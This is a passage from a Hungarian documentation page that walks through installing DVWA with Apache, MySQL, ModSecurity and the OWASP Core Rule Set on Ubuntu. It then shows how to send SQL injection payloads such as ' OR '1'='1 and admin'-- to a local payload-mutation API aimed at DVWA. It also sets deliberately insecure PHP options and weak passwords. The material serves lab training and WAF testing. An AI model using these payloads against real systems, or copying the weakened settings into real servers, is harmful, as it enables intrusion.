      <a href="../DVWA_LOGS/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    DVWA Logok
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tartalomjegyzék">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tartalomjegyzék
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-lepes-rendszerfrissites-es-alapcsomagok-telepitese" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. lépés: Rendszerfrissítés és alapcsomagok telepítése
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-lepes-mysql-konfiguralasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. lépés: MySQL konfigurálása
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-lepes-dvwa-letoltese-es-telepitese" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. lépés: DVWA letöltése és telepítése
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-lepes-dvwa-konfiguracio" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. lépés: DVWA konfiguráció
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-lepes-mysql-adatbazis-letrehozasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. lépés: MySQL adatbázis létrehozása
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-lepes-php-beallitasok" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. lépés: PHP beállítások
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-lepes-apache-ujrainditasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. lépés: Apache újraindítása
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-lepes-dvwa-inicializalasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. lépés: DVWA inicializálása
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-lepes-bejelentkezes-dvwa-ba" class="md-nav__link">
    <span class="md-ellipsis">
      
        9. lépés: Bejelentkezés DVWA-ba
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#10-lepes-mod_security-telepitese-waf" class="md-nav__link">
    <span class="md-ellipsis">
      
        10. lépés: mod_security telepítése (WAF)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#11-lepes-owasp-core-rule-set-telepitese-opcionalis-de-ajanlott" class="md-nav__link">
    <span class="md-ellipsis">
      
        11. lépés: OWASP Core Rule Set telepítése (opcionális, de ajánlott)
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#12-lepes-apache-ujrainditasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        12. lépés: Apache újraindítása
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#13-lepes-dvwa-security-level-beallitasa" class="md-nav__link">
    <span class="md-ellipsis">
      
        13. lépés: DVWA Security Level beállítása
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#14-lepes-az-eszkozunk-hasznalata-dvwa-val" class="md-nav__link">
    <span class="md-ellipsis">
      
        14. lépés: Az eszközünk használata DVWA-val
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="14. lépés: Az eszközünk használata DVWA-val">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#alapveto-teszteles" class="md-nav__link">
    <span class="md-ellipsis">
      
        Alapvető tesztelés
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#reszletes-teszteles" class="md-nav__link">
    <span class="md-ellipsis">
      
        Részletes tesztelés
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mutaciok-mentese-fajlba" class="md-nav__link">
    <span class="md-ellipsis">
      
        Mutációk mentése fájlba
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#hibaelharitas" class="md-nav__link">
    <span class="md-ellipsis">
      
        Hibaelhárítás
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Hibaelhárítás">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#apache-nem-indul-el" class="md-nav__link">
    <span class="md-ellipsis">
      
        Apache nem indul el
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mysql-kapcsolati-hiba" class="md-nav__link">
    <span class="md-ellipsis">
      
        MySQL kapcsolati hiba
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#php-hibauzenetek" class="md-nav__link">
    <span class="md-ellipsis">
      
        PHP hibaüzenetek
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#mod_security-tul-szigoru" class="md-nav__link">
    <span class="md-ellipsis">
      
        mod_security túl szigorú
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tovabbi-informaciok" class="md-nav__link">
    <span class="md-ellipsis">
      
        További információk
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#teszteles" class="md-nav__link">
    <span class="md-ellipsis">
      
        Tesztelés
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  


  
  


<h1 id="dvwa-telepitesi-es-konfiguracios-utmutato">DVWA Telepítési és Konfigurációs Útmutató</h1>
<p>Ez az útmutató részletesen bemutatja, hogyan telepítse és konfigurálja a DVWA-t (Damn Vulnerable Web Application) Ubuntu Desktopon, Apache mod_security WAF-fal együtt.</p>
<h2 id="1-lepes-rendszerfrissites-es-alapcsomagok-telepitese">1. lépés: Rendszerfrissítés és alapcsomagok telepítése</h2>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-0-1"><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>sudo<span class="w"> </span>apt<span class="w"> </span>update
</span><span id="__span-0-2"><a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a>sudo<span class="w"> </span>apt<span class="w"> </span>upgrade<span class="w"> </span>-y
</span><span id="__span-0-3"><a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a>sudo<span class="w"> </span>apt<span class="w"> </span>install<span class="w"> </span>-y<span class="w"> </span>apache2<span class="w"> </span>mysql-server<span class="w"> </span>php<span class="w"> </span>php-mysql<span class="w"> </span>php-gd<span class="w"> </span>libapache2-mod-php
</span></code></pre></div>
<h2 id="2-lepes-mysql-konfiguralasa">2. lépés: MySQL konfigurálása</h2>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-1-1"><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a><span class="c1"># MySQL biztonsági beállítások (opcionális, de ajánlott)</span>
</span><span id="__span-1-2"><a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a>sudo<span class="w"> </span>mysql_secure_installation
</span><span id="__span-1-3"><a id="__codelineno-1-3" name="__codelineno-1-3" href="#__codelineno-1-3"></a>
</span><span id="__span-1-4"><a id="__codelineno-1-4" name="__codelineno-1-4" href="#__codelineno-1-4"></a><span class="c1"># MySQL root felhasználó beállítása</span>
</span><span id="__span-1-5"><a id="__codelineno-1-5" name="__codelineno-1-5" href="#__codelineno-1-5"></a>sudo<span class="w"> </span>mysql<span class="w"> </span>-u<span class="w"> </span>root<span class="w"> </span><span class="s">&lt;&lt;EOF</span>
</span><span id="__span-1-6"><a id="__codelineno-1-6" name="__codelineno-1-6" href="#__codelineno-1-6"></a><span class="s">ALTER USER &#39;root&#39;@&#39;localhost&#39; IDENTIFIED WITH mysql_native_password BY &#39;p@ssw0rd&#39;;</span>
</span><span id="__span-1-7"><a id="__codelineno-1-7" name="__codelineno-1-7" href="#__codelineno-1-7"></a><span class="s">FLUSH PRIVILEGES;</span>
</span><span id="__span-1-8"><a id="__codelineno-1-8" name="__codelineno-1-8" href="#__codelineno-1-8"></a><span class="s">EOF</span>
</span></code></pre></div>
<p><strong>Megjegyzés:</strong> A jelszót (<code>p@ssw0rd</code>) változtassa meg egy biztonságosra!</p>
<h2 id="3-lepes-dvwa-letoltese-es-telepitese">3. lépés: DVWA letöltése és telepítése</h2>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-2-1"><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a><span class="c1"># Web könyvtárba navigálás</span>
</span><span id="__span-2-2"><a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a><span class="nb">cd</span><span class="w"> </span>/var/www/html
</span><span id="__span-2-3"><a id="__codelineno-2-3" name="__codelineno-2-3" href="#__codelineno-2-3"></a>
</span><span id="__span-2-4"><a id="__codelineno-2-4" name="__codelineno-2-4" href="#__codelineno-2-4"></a><span class="c1"># Régi tartalom eltávolítása (ha van)</span>
</span><span id="__span-2-5"><a id="__codelineno-2-5" name="__codelineno-2-5" href="#__codelineno-2-5"></a>sudo<span class="w"> </span>rm<span class="w"> </span>-rf<span class="w"> </span>*
</span><span id="__span-2-6"><a id="__codelineno-2-6" name="__codelineno-2-6" href="#__codelineno-2-6"></a>
</span><span id="__span-2-7"><a id="__codelineno-2-7" name="__codelineno-2-7" href="#__codelineno-2-7"></a><span class="c1"># DVWA letöltése GitHub-ról</span>
</span><span id="__span-2-8"><a id="__codelineno-2-8" name="__codelineno-2-8" href="#__codelineno-2-8"></a>sudo<span class="w"> </span>git<span class="w"> </span>clone<span class="w"> </span>https://github.com/digininja/DVWA.git<span class="w"> </span>.
</span><span id="__span-2-9"><a id="__codelineno-2-9" name="__codelineno-2-9" href="#__codelineno-2-9"></a>
</span><span id="__span-2-10"><a id="__codelineno-2-10" name="__codelineno-2-10" href="#__codelineno-2-10"></a><span class="c1"># Jogosultságok beállítása</span>
</span><span id="__span-2-11"><a id="__codelineno-2-11" name="__codelineno-2-11" href="#__codelineno-2-11"></a>sudo<span class="w"> </span>chown<span class="w"> </span>-R<span class="w"> </span>www-data:www-data<span class="w"> </span>/var/www/html
</span><span id="__span-2-12"><a id="__codelineno-2-12" name="__codelineno-2-12" href="#__codelineno-2-12"></a>sudo<span class="w"> </span>chmod<span class="w"> </span>-R<span class="w"> </span><span class="m">755</span><span class="w"> </span>/var/www/html
</span></code></pre></div>
<h2 id="4-lepes-dvwa-konfiguracio">4. lépés: DVWA konfiguráció</h2>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-3-1"><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a><span class="c1"># Konfigurációs fájl másolása</span>
</span><span id="__span-3-2"><a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a>sudo<span class="w"> </span>cp<span class="w"> </span>/var/www/html/config/config.inc.php.dist<span class="w"> </span>/var/www/html/config/config.inc.php
</span><span id="__span-3-3"><a id="__codelineno-3-3" name="__codelineno-3-3" href="#__codelineno-3-3"></a>
</span><span id="__span-3-4"><a id="__codelineno-3-4" name="__codelineno-3-4" href="#__codelineno-3-4"></a><span class="c1"># Konfigurációs fájl szerkesztése</span>
</span><span id="__span-3-5"><a id="__codelineno-3-5" name="__codelineno-3-5" href="#__codelineno-3-5"></a>sudo<span class="w"> </span>nano<span class="w"> </span>/var/www/html/config/config.inc.php
</span></code></pre></div>
<p>A fájlban módosítsa a következő részeket:</p>
<div class="language-php highlight"><pre><span></span><code><span id="__span-4-1"><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a><span class="x">$_DVWA[ &#39;db_server&#39; ]   = &#39;127.0.0.1&#39;;</span>
</span><span id="__span-4-2"><a id="__codelineno-4-2" name="__codelineno-4-2" href="#__codelineno-4-2"></a><span class="x">$_DVWA[ &#39;db_database&#39; ] = &#39;dvwa&#39;;</span>
</span><span id="__span-4-3"><a id="__codelineno-4-3" name="__codelineno-4-3" href="#__codelineno-4-3"></a><span class="x">$_DVWA[ &#39;db_user&#39; ]     = &#39;dvwa&#39;;</span>
</span><span id="__span-4-4"><a id="__codelineno-4-4" name="__codelineno-4-4" href="#__codelineno-4-4"></a><span class="x">$_DVWA[ &#39;db_password&#39; ]  = &#39;p@ssw0rd&#39;;</span>
</span><span id="__span-4-5"><a id="__codelineno-4-5" name="__codelineno-4-5" href="#__codelineno-4-5"></a><span class="x">$_DVWA[ &#39;db_port&#39;] = &#39;3306&#39;;</span>
</span><span id="__span-4-6"><a id="__codelineno-4-6" name="__codelineno-4-6" href="#__codelineno-4-6"></a>
</span><span id="__span-4-7"><a id="__codelineno-4-7" name="__codelineno-4-7" href="#__codelineno-4-7"></a><span class="x">// reCAPTCHA kulcsok (opcionális, teszteléshez nem szükséges)</span>
</span><span id="__span-4-8"><a id="__codelineno-4-8" name="__codelineno-4-8" href="#__codelineno-4-8"></a><span class="x">$_DVWA[ &#39;recaptcha_public_key&#39; ]  = &#39;&#39;;</span>
</span><span id="__span-4-9"><a id="__codelineno-4-9" name="__codelineno-4-9" href="#__codelineno-4-9"></a><span class="x">$_DVWA[ &#39;recaptcha_private_key&#39; ] = &#39;&#39;;</span>
</span></code></pre></div>
<h2 id="5-lepes-mysql-adatbazis-letrehozasa">5. lépés: MySQL adatbázis létrehozása</h2>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-5-1"><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>sudo<span class="w"> </span>mysql<span class="w"> </span>-u<span class="w"> </span>root<span class="w"> </span>-p<span class="w"> </span><span class="s">&lt;&lt;EOF</span>
</span><span id="__span-5-2"><a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a><span class="s">CREATE DATABASE dvwa;</span>
</span><span id="__span-5-3"><a id="__codelineno-5-3" name="__codelineno-5-3" href="#__codelineno-5-3"></a><span class="s">CREATE USER &#39;dvwa&#39;@&#39;localhost&#39; IDENTIFIED BY &#39;p@ssw0rd&#39;;</span>
</span><span id="__span-5-4"><a id="__codelineno-5-4" name="__codelineno-5-4" href="#__codelineno-5-4"></a><span class="s">GRANT ALL ON dvwa.* TO &#39;dvwa&#39;@&#39;localhost&#39;;</span>
</span><span id="__span-5-5"><a id="__codelineno-5-5" name="__codelineno-5-5" href="#__codelineno-5-5"></a><span class="s">FLUSH PRIVILEGES;</span>
</span><span id="__span-5-6"><a id="__codelineno-5-6" name="__codelineno-5-6" href="#__codelineno-5-6"></a><span class="s">EOF</span>
</span></code></pre></div>
<h2 id="6-lepes-php-beallitasok">6. lépés: PHP beállítások</h2>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-6-1"><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a><span class="c1"># PHP konfigurációs fájl szerkesztése</span>
</span><span id="__span-6-2"><a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>sudo<span class="w"> </span>nano<span class="w"> </span>/etc/php/8.1/apache2/php.ini
</span></code></pre></div>
<p>Keressen rá és módosítsa:</p>
<div class="language-ini highlight"><pre><span></span><code><span id="__span-7-1"><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a><span class="na">allow_url_include</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s">On</span>
</span><span id="__span-7-2"><a id="__codelineno-7-2" name="__codelineno-7-2" href="#__codelineno-7-2"></a><span class="na">allow_url_fopen</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s">On</span>
</span><span id="__span-7-3"><a id="__codelineno-7-3" name="__codelineno-7-3" href="#__codelineno-7-3"></a><span class="na">display_errors</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s">On</span>
</span><span id="__span-7-4"><a id="__codelineno-7-4" name="__codelineno-7-4" href="#__codelineno-7-4"></a><span class="na">display_startup_errors</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s">On</span>
</span></code></pre></div>
<p><strong>Megjegyzés:</strong> A PHP verzió lehet 7.4, 8.0, 8.1 vagy 8.2 - ellenőrzés: <code>php -v</code></p>
<h2 id="7-lepes-apache-ujrainditasa">7. lépés: Apache újraindítása</h2>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-8-1"><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>restart<span class="w"> </span>apache2
</span><span id="__span-8-2"><a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span><span class="nb">enable</span><span class="w"> </span>apache2
</span></code></pre></div>
<h2 id="8-lepes-dvwa-inicializalasa">8. lépés: DVWA inicializálása</h2>
<ol>
<li>Nyissa meg böngészőben: <code>http://localhost/setup.php</code></li>
<li>Ubuntu Desktop esetén használhatja a Firefox, Chrome vagy bármely más böngészőt</li>
<li>Ha távoli szerveren van: <code>http://[SERVER_IP]/setup.php</code></li>
<li>Kattintson a "Create / Reset Database" gombra</li>
<li>Várjon, amíg az adatbázis létrejön</li>
</ol>
<h2 id="9-lepes-bejelentkezes-dvwa-ba">9. lépés: Bejelentkezés DVWA-ba</h2>
<ul>
<li><strong>URL:</strong> <code>http://localhost/login.php</code></li>
<li>Ha távoli szerveren van: <code>http://[SERVER_IP]/login.php</code></li>
<li><strong>Felhasználónév:</strong> <code>admin</code></li>
<li><strong>Jelszó:</strong> <code>password</code></li>
</ul>
<h2 id="10-lepes-mod_security-telepitese-waf">10. lépés: mod_security telepítése (WAF)</h2>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-9-1"><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a><span class="c1"># mod_security telepítése</span>
</span><span id="__span-9-2"><a id="__codelineno-9-2" name="__codelineno-9-2" href="#__codelineno-9-2"></a>sudo<span class="w"> </span>apt<span class="w"> </span>install<span class="w"> </span>-y<span class="w"> </span>libapache2-mod-security2
</span><span id="__span-9-3"><a id="__codelineno-9-3" name="__codelineno-9-3" href="#__codelineno-9-3"></a>
</span><span id="__span-9-4"><a id="__codelineno-9-4" name="__codelineno-9-4" href="#__codelineno-9-4"></a><span class="c1"># Modul aktiválása</span>
</span><span id="__span-9-5"><a id="__codelineno-9-5" name="__codelineno-9-5" href="#__codelineno-9-5"></a>sudo<span class="w"> </span>a2enmod<span class="w"> </span>security2
</span><span id="__span-9-6"><a id="__codelineno-9-6" name="__codelineno-9-6" href="#__codelineno-9-6"></a>
</span><span id="__span-9-7"><a id="__codelineno-9-7" name="__codelineno-9-7" href="#__codelineno-9-7"></a><span class="c1"># Alapértelmezett szabályok másolása</span>
</span><span id="__span-9-8"><a id="__codelineno-9-8" name="__codelineno-9-8" href="#__codelineno-9-8"></a>sudo<span class="w"> </span>cp<span class="w"> </span>/etc/modsecurity/modsecurity.conf-recommended<span class="w"> </span>/etc/modsecurity/modsecurity.conf
</span><span id="__span-9-9"><a id="__codelineno-9-9" name="__codelineno-9-9" href="#__codelineno-9-9"></a>
</span><span id="__span-9-10"><a id="__codelineno-9-10" name="__codelineno-9-10" href="#__codelineno-9-10"></a><span class="c1"># ModSecurity konfiguráció szerkesztése</span>
</span><span id="__span-9-11"><a id="__codelineno-9-11" name="__codelineno-9-11" href="#__codelineno-9-11"></a>sudo<span class="w"> </span>nano<span class="w"> </span>/etc/modsecurity/modsecurity.conf
</span></code></pre></div>
<p>Módosítsa a következő sort:</p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-10-1"><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>SecRuleEngine DetectionOnly
</span></code></pre></div>
<p>erre:</p>
<div class="language-text highlight"><pre><span></span><code><span id="__span-11-1"><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a>SecRuleEngine On
</span></code></pre></div>
<h2 id="11-lepes-owasp-core-rule-set-telepitese-opcionalis-de-ajanlott">11. lépés: OWASP Core Rule Set telepítése (opcionális, de ajánlott)</h2>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-12-1"><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a><span class="c1"># OWASP CRS letöltése</span>
</span><span id="__span-12-2"><a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a><span class="nb">cd</span><span class="w"> </span>/tmp
</span><span id="__span-12-3"><a id="__codelineno-12-3" name="__codelineno-12-3" href="#__codelineno-12-3"></a>sudo<span class="w"> </span>git<span class="w"> </span>clone<span class="w"> </span>https://github.com/coreruleset/coreruleset.git
</span><span id="__span-12-4"><a id="__codelineno-12-4" name="__codelineno-12-4" href="#__codelineno-12-4"></a>
</span><span id="__span-12-5"><a id="__codelineno-12-5" name="__codelineno-12-5" href="#__codelineno-12-5"></a><span class="c1"># Szabályok másolása</span>
</span><span id="__span-12-6"><a id="__codelineno-12-6" name="__codelineno-12-6" href="#__codelineno-12-6"></a>sudo<span class="w"> </span>cp<span class="w"> </span>-r<span class="w"> </span>coreruleset/rules<span class="w"> </span>/etc/modsecurity/
</span><span id="__span-12-7"><a id="__codelineno-12-7" name="__codelineno-12-7" href="#__codelineno-12-7"></a>sudo<span class="w"> </span>cp<span class="w"> </span>coreruleset/crs-setup.conf.example<span class="w"> </span>/etc/modsecurity/crs-setup.conf
</span><span id="__span-12-8"><a id="__codelineno-12-8" name="__codelineno-12-8" href="#__codelineno-12-8"></a>
</span><span id="__span-12-9"><a id="__codelineno-12-9" name="__codelineno-12-9" href="#__codelineno-12-9"></a><span class="c1"># Apache konfiguráció módosítása</span>
</span><span id="__span-12-10"><a id="__codelineno-12-10" name="__codelineno-12-10" href="#__codelineno-12-10"></a>sudo<span class="w"> </span>nano<span class="w"> </span>/etc/apache2/mods-available/security2.conf
</span></code></pre></div>
<p>Adja hozzá a fájl végéhez:</p>
<div class="language-apache highlight"><pre><span></span><code><span id="__span-13-1"><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a><span class="nt">&lt;IfModule</span><span class="w"> </span><span class="s">security2_module</span><span class="nt">&gt;</span>
</span><span id="__span-13-2"><a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a><span class="w">    </span><span class="nb">Include</span><span class="w"> </span><span class="sx">/etc/modsecurity/crs-setup.conf</span>
</span><span id="__span-13-3"><a id="__codelineno-13-3" name="__codelineno-13-3" href="#__codelineno-13-3"></a><span class="w">    </span><span class="nb">Include</span><span class="w"> </span><span class="sx">/etc/modsecurity/rules/*.conf</span>
</span><span id="__span-13-4"><a id="__codelineno-13-4" name="__codelineno-13-4" href="#__codelineno-13-4"></a><span class="nt">&lt;/IfModule&gt;</span>
</span></code></pre></div>
<h2 id="12-lepes-apache-ujrainditasa">12. lépés: Apache újraindítása</h2>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-14-1"><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>restart<span class="w"> </span>apache2
</span></code></pre></div>
<h2 id="13-lepes-dvwa-security-level-beallitasa">13. lépés: DVWA Security Level beállítása</h2>
<ol>
<li>Bejelentkezés után menjen a "DVWA Security" menüpontra</li>
<li>Válassza ki a "Low" vagy "Medium" security levelt</li>
<li>Kattintson a "Submit" gombra</li>
</ol>
<p><strong>Fontos:</strong> SQL Injection teszteléshez legalább "Low" security level szükséges!</p>
<h2 id="14-lepes-az-eszkozunk-hasznalata-dvwa-val">14. lépés: Az eszközünk használata DVWA-val</h2>
<blockquote>
<p>Megjegyzés: a CLI kivezetésre került, ezért a tesztelés API végpontokon keresztül történik.</p>
</blockquote>
<h3 id="alapveto-teszteles">Alapvető tesztelés</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-15-1"><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a><span class="c1"># API indítása</span>
</span><span id="__span-15-2"><a id="__codelineno-15-2" name="__codelineno-15-2" href="#__codelineno-15-2"></a>uvicorn<span class="w"> </span>app.api:app<span class="w"> </span>--host<span class="w"> </span><span class="m">127</span>.0.0.1<span class="w"> </span>--port<span class="w"> </span><span class="m">8000</span><span class="w"> </span>--reload
</span><span id="__span-15-3"><a id="__codelineno-15-3" name="__codelineno-15-3" href="#__codelineno-15-3"></a>
</span><span id="__span-15-4"><a id="__codelineno-15-4" name="__codelineno-15-4" href="#__codelineno-15-4"></a><span class="c1"># Mutációk generálása</span>
</span><span id="__span-15-5"><a id="__codelineno-15-5" name="__codelineno-15-5" href="#__codelineno-15-5"></a>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://127.0.0.1:8000/api/generate<span class="w"> </span><span class="se">\</span>
</span><span id="__span-15-6"><a id="__codelineno-15-6" name="__codelineno-15-6" href="#__codelineno-15-6"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-15-7"><a id="__codelineno-15-7" name="__codelineno-15-7" href="#__codelineno-15-7"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">&#39;{</span>
</span><span id="__span-15-8"><a id="__codelineno-15-8" name="__codelineno-15-8" href="#__codelineno-15-8"></a><span class="s1">    &quot;base_payload&quot;: &quot;&#39;</span><span class="s2">&quot;&#39; OR &#39;&quot;</span><span class="s1">&#39;1&#39;</span><span class="s2">&quot;&#39;=&#39;&quot;</span><span class="s1">&#39;1&quot;,</span>
</span><span id="__span-15-9"><a id="__codelineno-15-9" name="__codelineno-15-9" href="#__codelineno-15-9"></a><span class="s1">    &quot;strategies&quot;: [&quot;encoding&quot;, &quot;comment_injection&quot;],</span>
</span><span id="__span-15-10"><a id="__codelineno-15-10" name="__codelineno-15-10" href="#__codelineno-15-10"></a><span class="s1">    &quot;max_mutations&quot;: 20</span>
</span><span id="__span-15-11"><a id="__codelineno-15-11" name="__codelineno-15-11" href="#__codelineno-15-11"></a><span class="s1">  }&#39;</span>
</span></code></pre></div>
<h3 id="reszletes-teszteles">Részletes tesztelés</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-16-1"><a id="__codelineno-16-1" name="__codelineno-16-1" href="#__codelineno-16-1"></a><span class="c1"># Payloadok futtatása DVWA ellen</span>
</span><span id="__span-16-2"><a id="__codelineno-16-2" name="__codelineno-16-2" href="#__codelineno-16-2"></a>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://127.0.0.1:8000/api/test<span class="w"> </span><span class="se">\</span>
</span><span id="__span-16-3"><a id="__codelineno-16-3" name="__codelineno-16-3" href="#__codelineno-16-3"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-16-4"><a id="__codelineno-16-4" name="__codelineno-16-4" href="#__codelineno-16-4"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">&#39;{</span>
</span><span id="__span-16-5"><a id="__codelineno-16-5" name="__codelineno-16-5" href="#__codelineno-16-5"></a><span class="s1">    &quot;target_url&quot;: &quot;http://localhost/vulnerabilities/sqli/&quot;,</span>
</span><span id="__span-16-6"><a id="__codelineno-16-6" name="__codelineno-16-6" href="#__codelineno-16-6"></a><span class="s1">    &quot;parameter&quot;: &quot;id&quot;,</span>
</span><span id="__span-16-7"><a id="__codelineno-16-7" name="__codelineno-16-7" href="#__codelineno-16-7"></a><span class="s1">    &quot;payloads&quot;: [&quot;&#39;</span><span class="s2">&quot;&#39; OR &#39;&quot;</span><span class="s1">&#39;1&#39;</span><span class="s2">&quot;&#39;=&#39;&quot;</span><span class="s1">&#39;1&quot;, &quot;admin&#39;</span><span class="s2">&quot;&#39;--&quot;</span><span class="o">]</span>,
</span><span id="__span-16-8"><a id="__codelineno-16-8" name="__codelineno-16-8" href="#__codelineno-16-8"></a><span class="w">    </span><span class="s2">&quot;login_url&quot;</span>:<span class="w"> </span><span class="s2">&quot;http://localhost/login.php&quot;</span>,
</span><span id="__span-16-9"><a id="__codelineno-16-9" name="__codelineno-16-9" href="#__codelineno-16-9"></a><span class="w">    </span><span class="s2">&quot;username&quot;</span>:<span class="w"> </span><span class="s2">&quot;admin&quot;</span>,
</span><span id="__span-16-10"><a id="__codelineno-16-10" name="__codelineno-16-10" href="#__codelineno-16-10"></a><span class="w">    </span><span class="s2">&quot;password&quot;</span>:<span class="w"> </span><span class="s2">&quot;password&quot;</span>,
</span><span id="__span-16-11"><a id="__codelineno-16-11" name="__codelineno-16-11" href="#__codelineno-16-11"></a><span class="w">    </span><span class="s2">&quot;security_level&quot;</span>:<span class="w"> </span><span class="s2">&quot;low&quot;</span>
</span><span id="__span-16-12"><a id="__codelineno-16-12" name="__codelineno-16-12" href="#__codelineno-16-12"></a><span class="w">  </span><span class="o">}</span><span class="err">&#39;</span>
</span></code></pre></div>
<h3 id="mutaciok-mentese-fajlba">Mutációk mentése fájlba</h3>
